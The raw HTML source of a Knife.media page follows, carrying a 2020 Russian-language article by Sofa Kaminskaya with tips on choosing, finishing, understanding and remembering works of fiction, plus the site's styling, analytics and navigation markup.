.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/how-to-read/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="В школе нас научили читать буквы, но не книги. Нам выдавали огромные списки литературы, которые самые смелые проглатывали, не понимая и не запоминая прочитанное. Значит ли это, что художественная литература не нужна? Нет! Мы уже рассказали, что такое библиотерапия и зачем читать фикшн. А теперь объясняем как: с чего начать, как не бросить, как лучше запоминать прочитанное и как преодолеть психологические проблемы, которые мешают нам взяться за чтение.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="В школе нас научили читать буквы, но не книги. Нам выдавали огромные списки литературы, которые самые смелые проглатывали, не понимая и не запоминая прочитанное. Значит ли это, что художественная литература не нужна? Нет! Мы уже рассказали, что такое библиотерапия и зачем читать фикшн. А теперь объясняем как: с чего начать, как не бросить, как лучше запоминать прочитанное и как преодолеть психологические проблемы, которые мешают нам взяться за чтение.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/119214-5f7724676f0fb.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/how-to-read/">
<meta property="og:title" content="Как научиться получать максимум от&nbsp;художественной литературы: 9 лайфхаков">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/119214-5f7724676f0fb.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/how-to-read/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/how-to-read/"},"headline":"Как научиться получать максимум от&nbsp;художественной литературы: 9 лайфхаков","datePublished":"2020-10-03T09:58:57+03:00","dateModified":"2022-04-08T15:01:05+03:00","url":"https://knife.media/how-to-read/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/119214-5f7724676f0fb.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Софа Каминская"}],"about":[{"name":"literature"},{"name":"self-development"}],"articleBody":"В школе нас научили читать буквы, но не книги. Нам выдавали огромные списки литературы, которые самые смелые проглатывали, не понимая и не запоминая прочитанное. Значит ли это, что художественная литература не нужна? Нет! Мы уже рассказали, что такое библиотерапия и зачем читать фикшн. А теперь объясняем как: с чего начать, как не бросить, как лучше запоминать прочитанное и как преодолеть психологические проблемы, которые мешают нам взяться за чтение. Как выбрать подходящую книгу Самый ответственный этап — выбор произведения. Правильно выбранное произведение с большей вероятностью срезонирует с вашим мироощущением и доставит вам удовольствие. Если вы — начинающий читатель, избегайте книг, в которых:  присутствуют чуждые вам идеи. Например, если вы феминистка, не читайте «Унесенных ветром». Или можете рискнуть, но учтите, что периодически будете негодовать от фраз вроде «Войны будут всегда, потому что так устроены люди. Женщины — нет» или «Когда женщина не может плакать, это страшно». Вместо романа Маргарет Митчелл лучше возьмите «Джейн Эйр»: в этой книге тоже описывается сильная женщина, на долю которой выпадает множество испытаний, — но совсем в другом тоне; сложный язык и много непонятных слов. Вполне нормально выбирать книгу по степени доступности для понимания: вы не выиграете от напряженного перечитывания страницы по нескольку раз. Уровень сложности подходящих вам текстов вырастет со временем и с тренировкой. Например, не хватайтесь сразу за постмодернизм с его искаженным и ломаным синтаксисом. Постмодернистский текст — сложная головоломка, над которой придется пораскинуть мозгами. Например, переводчик американских постмодернистов Максим Немцов говорит, что роман Томаса Пинчона «Край навылет», состоящий из неатрибутированных фрагментированных фраз, принадлежащих разным персонажам, нужно читать, наклонив голову: «Тогда точка сборки сдвинется — и сразу всё станет понятно». Если вы пока не готовы к таким акробатическим трюкам, выберите что-то попроще; много символов и отсылок. Приятно понимать, на что намекает автор. По этой причине неподготовленным читателям часто рекомендуют избегать «Улисса» Джеймса Джойса. Сам Джойс о сложности своего романа сказал: «Я вложил в эту книгу столько головоломок и загадок, что профессора еще многие столетия будут спорить о том, что я имел в виду». Если всё-таки хотите познакомиться с творчеством этого писателя, начните с «Портрета художника в юности» или «Дублинцев»; проблематика не соответствует вашему возрасту. Одна и та же книга по-разному «заходит» в разные периоды жизни. В 14 лет «Над пропастью во ржи» читается совсем иначе, чем в 24 года. А многие произведения вообще стоит отложить на потом. Например, мало кому из десятиклассников на самом деле понятна «брачная тоска» Анны Карениной: несмотря на то, что героиня погибает в 28 лет, Лев Толстой во многом писал ее с себя, имея за плечами большой опыт семейной жизни. Совсем иначе роман будет читаться после какой-нибудь годовщины свадьбы. Или взять хотя бы повесть Хемингуэя «Старик и море», в которой он описывает мироощущение и «последнюю битву» пожилого человека. В юности она будет менее понятна, чем в более зрелом возрасте, и может показаться скучной.   Ресурсы, которые помогут с выбором  «Что читать»: телеграм-канал о книгах и чтении. «Сегодня почитаю»: краткие пересказы сюжетов и ссылки на бесплатное скачивание текстов. «Электронная библиотека»: канал с лаконичными описаниями произведений, есть хэштеги по жанрам и авторам. К описаниям прикреплены ссылки на скачивание (тоже бесплатно). Polka — сайт, посвященный самым важным произведениям русской литературы. Здесь можно найти тонну крутой информации более чем о ста книгах. Статьи пишут литературоведы и профессиональные критики. Livelib существует в виде сайта и приложения. Здесь можно найти подборки книг по всевозможным темам, лайфхаки и рецензии других читателей.   С чего начать чтение Чтение книги нужно начинать с разогрева. Он помогает создать реалистичные ожидания от выбранного произведения, усилить любопытство и получить в дальнейшем больше удовольствия. Перед тем, как читать, выясните, что за книга попала к вам в руки.  Кем был ее автор? В каких обстоятельствах он жил и писал? Какие взгляды исповедовал? Что о произведении говорят критики, литературоведы и другие эксперты? Как о книге отзываются ваши современники, простые читатели. Здесь нужно быть осторожным, потому что отзывы других людей очень субъективны, основаны на личном опыте и зависят от культурных особенностей конкретного человека. Поэтому подходить к ним нужно критично.  Ответы на эти вопросы позволят более осознанно воспринимать текст.   Какое занудство! Если всё это вам кажется нудным, используйте альтернативный вариант и отдайтесь на волю случая. Зайдите в книжный магазин, выберите издание с самой симпатичной обложкой или то, которое приятнее держать в руках. Также можно прочесть страницу из середины книги, и если было интересно — брать.    Как не бросить книгу Мы все знаем, что в любом деле важна дисциплина, но мало кому удается соблюдать ее даже в занятиях, которые мы выбираем сами. Есть пара способов быть более надежным читателем. Во-первых, создайте ритуал чтения книги. Ритуал — это наделенное смыслом действие, для которого создаются определенные условия. Нужно выделить на чтение специальное время в ежедневной рутине. Например, привязать чтение к кофепитию: каждое утро после завтрака садиться в удобное кресло и читать, пока напиток не закончится. Дочитывать главу, закрывать книжку, мыть чашку... Пусть смысл этого действия будет в том, чтобы настроиться на спокойный и приятный день. Если же по утрам вы торопитесь, отлично работает чтение перед сном. Привязка к распорядку дня позволяет ввести новую привычку безболезненно. А само чтение станет ценно для вас как процесс. Во-вторых, используйте лайфхаки для усиления мотивации. Для нашего организма стыд и гордость более убедительны, чем рациональные доводы. Эти эмоции появились в ходе эволюции человека как социального примата, чтобы поддерживать и регулировать просоциальное поведение в сообществе. Так же, как страх возник для того, чтобы уберечься от опасности, или гнев — чтобы защищаться. Предвкушение чувства гордости или боязнь стыда мотивируют. Зная это, можно применить следующие способы:  создайте себе систему поощрений. Ставьте в чтении маленькие, но выполнимые цели. Например, каждый день читать не менее 20 страниц. Установите трекер привычки на свой смартфон или вручную отмечайте галочками в ежедневнике дни, в которые достигли своей цели. Галочка станет маленьким стимулом, приносящим дофамин. Запланируйте себе поставить определенное количество галочек, например читать каждый день в течение месяца. Предвкушение чувства гордости за себя, когда путь будет пройден, может служить мотивацией не сдаваться;   чтобы сыграть на чувстве стыда, давайте обещания другим. Когда обещаешь что-то другому человеку, чувствуешь ответственность не только перед собой, но и перед ним. Нарушить обещание, данное другому, труднее, чем данное самому себе, потому что будет стыдно. Для большего эффекта можно давать публичные обещания в соцсетях и делиться результатами или ввести конкуренцию, объявив книжный марафон (этот способ подходит только тем людям, которые спокойно переживают ситуацию соревнования); позаботьтесь о своем внимании. Подальше уберите все гаджеты. Идите с книгой без телефона в парк или кафе и читайте, пока не устанете. Гаджет с мессенджерами и прочими приложениями может оказаться для неподготовленного мозга привлекательнее книжки без картинок (да даже и с картинками) и будет постоянно оттягивать внимание на себя, не давая погрузиться в чтение.    Бросать книгу недочитанной — плохо? Если причина желания бросить начатую книгу в том, что не получается найти к себе подход, нужно работать с мотивацией. На закрепление новой привычки нужно не меньше полутора месяцев, а то и больше. Но бывает, что книжка действительно не подошла: оказалась скучной, непонятной или вызвала отторжение. В таком случае бросить ее недочитанной — лучшее, что можно с ней сделать. Только вам судить, что вам нужно.   Что делать с сопротивлением чтению Иногда родители и учителя заставляют нас читать слишком агрессивно. Из-за заявлений в духе «Пока не прочитаешь, гулять не пойдешь!» чтение начинает ассоциироваться с пыткой. Хорошо, что теперь мы выросли, никто больше не заставит писать сочинение по скучному Чернышевскому или уныло заполнять летний читательский дневник, и можно больше не читать никогда — с такой установкой многие отказываются от книг, вступая во взрослую жизнь.  Но на самом деле свобода выбора подразумевает не только возможность самому решать делать что-то или не делать — но и возможность решать, что именно и каким образом делать. То, что мы выросли, означает, что наконец можно читать так, как хочется и только то, что нравится. Читайте под одеялом ночью, вырывайте страницы для украшения рабочего места и рисуйте в книгах: никто больше не станет ругать за нарушение правил, которых в действительности не существует.   Анастасия Башлыкова, психолог, психодраматерапевт сервиса Zigmund.Online: «Принуждение к чтению — насилие над ребенком. Оно приводит к двум негативным последствиям. Первое: стрессовое состояние, в котором теряется способность воспринимать новую информацию. То есть человек не может воспринимать книжку, которую его заставляют читать, и не может получить от чтения удовольствие. Второе: появляется сопротивление чтению. Это естественная реакция человека на насилие. Единственный способ справиться с этим сопротивлением — найти свою собственную мотивацию и помнить, что для того, чтобы втянуться, нужно время. Не стоит ждать, что прочувствуете весь кайф чтения с первой минуты, просто читайте и погружайтесь в свои ощущения.  Но есть ложные установки: „надо читать“ и „все культурные люди читают книги“. В первом случае непонятно, кому это надо. Во втором — установка оценочная, то есть не очень здоровая. Ими руководствоваться не стоит».   Читайте также Детство с неидеальными родителями: 6 типов семейных отношений, которые нас травмируют   Почему детей заставляют читать насильно? Как правило, насильно заставляют читать своих детей только те родители, которые сами не увлекаются чтением и не понимают, в чём удовольствие от него. Это еще одна причина, по которой дети не хотят читать («Почему я должен делать то, что другие не делают, почему я должен, а они нет?!»). Читающие родители обычно показывают своим примером, что читать — классно, и дети начинают читать, подражая им. Такие родители могут обсудить книги с детьми — и этим их заинтересовать.   Как использовать книгу для погружения в поток Американский психолог Михай Чиксентмихайи исследовал ощущение счастья и выяснил, что люди чувствуют максимальное удовлетворение, находясь в состоянии потока — в полной сосредоточенности на деятельности, которой они занимаются. Умение входить в поток определяет не только уровень удовольствия, которое вы получите от чтения, но и качество усвоения информации. В состоянии потока информация приходит в мозг более упорядоченной и лучше закрепляется в памяти. Чтобы входить в это состояние, нужно научиться концентрировать внимание на чем-то одном. Чтобы войти в поток, необходимо:  соответствие ваших умений сложности материала. Чтобы сконцентрироваться на удовольствии от чтения, не насилуйте себя трудными для вас книжками. Чем труднее задача, тем сильнее раздражение от неспособности ее выполнить. Если вы неопытный читатель, начните с чего-то легкого, что не изобилует сложными словами, кучей аллюзий и символов. Начните с того, что вам понятнее. Но не перебарщивайте с простотой. Слишком легкие задачи вызывают скуку, которая тоже мешает войти в поток; наличие обратной связи (результата). Обратной связью Чиксентмихайи называет признаки того, что ваши действия ведут вас к поставленной цели. При чтении таким маяком может служить количество прочитанных страниц. Если цель — просто отдохнуть, то обратной связью может быть чувство умиротворения в процессе. Я чувствую обратную связь, когда могу поддержать разговор с кем-то, упоминая о прочитанных мной книгах или используя аргументы из них; наличие ясной цели. Невозможно отслеживать приближение к цели, если вы ее не поставили. Подойдите к чтению с пониманием того, зачем вы сейчас читаете. Это определит субъективную значимость этого занятия для вас; интерес. Чиксентмихайи отмечает, что степень интересности процесса для себя определяет сам человек. Любое действие можно сделать увлекательным для себя или найти в нем интерес в процессе, если достаточно хорошо сконцентрироваться на том, что вы делаете.   Как извлечь пользу из прочитанного  «Осмысление — это разнообразная умственная деятельность, способствующая лучшему научению. Вы восстанавливаете в памяти свой прошлый опыт, соотносите его с новым и мысленно отрабатываете те действия, которые должны будете совершить в следующий раз». Из книги об эффективном обучении Питера Брауна и Генри Рёдигера «Запомнить всё»   Этот совет применим и для чтения художественной литературы: припоминание и переосмысление приобретенной информации полезны для ее лучшего усвоения. Вот два способа переосмыслить прочитанное:  Социальный. Книги можно обсуждать со знакомыми или делиться инсайтами в соцсетях. Не обязательно искать «книжную» аудиторию: о своих выводах после прочтения книги можно рассказать так, чтобы любому собеседнику или читателю было интересно, если связать это с вашим личным опытом или с актуальными в вашем кругу проблемами. Творческий. Переосмысление прочитанного может вылиться в создание собственного произведения. Можно записывать свои мысли в читательский дневник или завести скетчбук по мотивам книг. Одна моя знакомая рисует цветовые карты по каждому прочитанному произведению: отмечает упоминания цветов в книге, а потом закрашивает клеточки в блокноте в эти цвета. В конце-концов, можно и свой роман начать.   Как понимать художественную литературу Важно понимать, что художественная литература глубоко субъективна и не дает единственно верных ответов на вечные вопросы. Не нужно пытаться искать в книге истину. К ней стоит относиться как к мнению конкретного человека, написавшего ее, которое можно сопоставить со своим опытом и подумать: согласны вы или нет? Поэтому и говорят, что литература расширяет кругозор, заставляя нас воспринимать непривычные точки зрения на жизнь.  Чтобы простимулировать размышления, задавайте себе вопросы во время и после чтения:  Как бы я пересказал суть книги другу, который ее не читал? Чему я научился, читая книгу? В чём главная идея автора? Какие вопросы ставил автор и как на них отвечал? Почему тот или иной персонаж поступает именно так? Какие эмоции испытывают персонажи и почему? Случалось ли в моей жизни что-то подобное? Как бы я поступил на месте того или иного персонажа? Каким бы могло быть продолжение произведения?  Поиск ответов на эти вопросы развивает мышление. На самом деле изначально идея школьных сочинений была именно в том, чтобы научить детей думать и спровоцировать дискуссии и споры. Но об этом как-то забыли. Вдумчивое чтение дает возможность пережить гораздо больше инсайтов, чем простое поглощение текста.   Разбор для продвинутых Понимание символов и других художественных приемов приходит с опытом, но можно ускорить этот процесс. Книга Томаса Фостера «Искусство чтения» настраивает мозг на анализ разных литературных фишек и учит смотреть вглубь текста, а не читать поверхностно, ограничиваясь уровнем сюжета. В конце автор дает список литературы для отработки навыков.   Полезно ли скорочтение Скорочтение — способность быстро воспринимать текст. Обычно оно подразумевает не последовательное чтение слова за словом, а беглый просмотр всего текста, который позволяет уловить только общую суть. Такой способ чтения фикшна обесценивает его, так как не дает насладиться художественными достоинствами произведения: ритмом и темпом текста, подбором слов и т. д.   Как увеличить скорость без потери качества Под скорочтением можно понимать и такие навыки, как подавление внутреннего проговаривания слов или умение контролировать движения глаз и не возвращаться к уже прочитанному. Эти приемы ускоряют восприятие текста, но не в ущерб смыслу.   Выбрать бумажную или электронную книгу В каком формате читать — личный выбор каждого. Назову только преимущества бумажных и электронных книг (приложения-читалки в телефоне не считаются). Плюсы бумажные книг:  атмосферность. Бумажные книги романтизированы: запах, текстура бумаги... Зря что ли в издательствах над многими экземплярами пыхтит целая команда дизайнеров? понятно количество страниц. Пройденный путь можно увидеть наглядно, многих это мотивирует продолжать читать. поля. Есть возможность делать пометки в тексте. Поделиться потом такой книгой с другом интереснее. уникальный материальный опыт. Неочевидное преимущество бумажных книг. Во время чтения реальной книги возникает больше кинестетических ощущений, начиная от текстуры и цвета страниц и заканчивая положением книги в руках. Ученая Энн Манген выяснила, что это способствует лучшему запоминанию информации. Кроме того, куда еще складывать гербарий? надежность. У бумажной книги не может сесть батарейка, а если уронить ее в воду, ничего критичного с вашим бюджетом не случится. Но дорогие букинистические издания в ванной лучше не читать.  Плюсы электронных книг:  экономия денег. Почти все книги можно найти в интернете бесплатно (простите, правообладатели). компактность. В электронную книгу массой 200–300 граммов влезает тысяча наименований. Сама она достаточно маленькая, чтобы поместиться в любую сумку. удобно держать в руках. Часто при чтении бумажных книг приходится прикладывать усилия, чтобы она не закрывалась, страницы не перелистывались, а удобно поставить ее на стол и вовсе невозможно. С электронной книгой таких проблем нет. кастомизация. Размер и стиль шрифта можно выбрать на свой вкус. поиск. Есть возможность быстро найти любой эпизод по слову."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-82"><a class="gofollow" data-track="ODIsMSwxLDYw" href="https://knife.media/vse-luchshee-v-proshlom-literaturnye-itogi-2025-go-cherez-trendy-knizhnogo-rynka/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-35.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-35.png" alt="Литературные итоги-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post post--cards" id="post-119214">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/literature/">литература</a><div class="meta"><a class="meta__item" href="https://knife.media/author/sofa-kaminskaya/" rel="author">Софа Каминская</a></div><div class="meta"><span class="meta__item"><time datetime="2020-10-03T09:58:57+03:00">3 октября 2020</time></span></div></div><h1 class="entry-header__title">Как научиться получать максимум от&nbsp;художественной литературы: <em>9 лайфхаков</em></h1><div class="entry-header__lead"><p>В школе нас научили читать буквы, но не книги. Нам выдавали огромные списки литературы, которые самые смелые проглатывали, не понимая и не запоминая прочитанное. Значит ли это, что художественная литература не нужна? Нет! Мы уже рассказали, что такое <a href="https://knife.media/bibliotherapy/" rel="noopener noreferrer" target="_blank">библиотерапия</a> и <a href="https://knife.media/why-fiction/" rel="noopener noreferrer" target="_blank">зачем</a> читать фикшн. А теперь объясняем как: с чего начать, как не бросить, как лучше запоминать прочитанное и как преодолеть психологические проблемы, которые мешают нам взяться за чтение.</p>
